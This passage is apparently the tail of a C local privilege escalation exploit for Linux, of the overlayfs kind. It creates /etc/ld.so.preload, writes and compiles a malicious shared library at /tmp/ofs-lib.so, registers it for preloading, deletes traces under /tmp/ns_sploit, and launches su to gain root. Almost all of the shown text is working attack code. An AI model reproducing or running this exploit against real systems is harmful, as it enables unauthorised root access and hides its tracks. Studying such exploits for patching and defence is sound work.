 fprintf(stderr,"/etc/ld.so.preload created\n");
fprintf(stderr,"creating shared library\n");
lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
write(lib,LIB,strlen(LIB));
close(lib);
lib = system("clang -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
if(lib != 0) {
fprintf(stderr,"couldn't create dynamic library\n");
exit(-1);
}
write(fd,"/tmp/ofs-lib.so\n",16);
close(fd);
system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");
execl("/bin/su","su",NULL);
}